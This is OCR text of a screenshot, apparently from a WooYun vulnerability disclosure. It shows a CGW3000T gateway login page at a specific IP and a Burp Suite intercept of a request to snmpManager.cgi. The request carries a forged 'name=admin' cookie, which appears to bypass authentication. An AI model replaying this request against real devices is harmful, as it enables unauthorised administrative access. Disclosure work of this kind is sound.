 CGW3000T
223.68.184.81:8090
CGW3000T
请输入用户名和密码
用户名:
密 码:
语 言: 简体中文
登录 重置
正在等待 223.68.184.81 的响应...
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept HTTP history WebSockets history Options
Request to http://223.68.184.81:8090
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /cgi-bin/snmpManager.cgi?cgimodule=dev_basic HTTP/1.1
Host: 223.68.184.81:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Referer: http://223.68.184.81:8090/cgi-bin/snmpManager.cgi
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: name=admin domain= language=0 path=\
www.wooyun.org